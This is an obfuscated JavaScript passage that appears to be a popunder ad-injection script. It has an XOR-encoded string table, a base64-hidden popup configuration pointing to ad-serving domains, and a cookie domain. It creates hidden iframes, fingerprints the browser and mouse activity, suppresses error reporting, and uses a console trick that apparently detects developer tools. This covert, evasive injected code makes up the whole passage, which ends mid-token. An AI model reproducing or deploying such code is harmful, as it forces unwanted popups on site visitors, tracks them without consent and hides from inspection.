R6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function 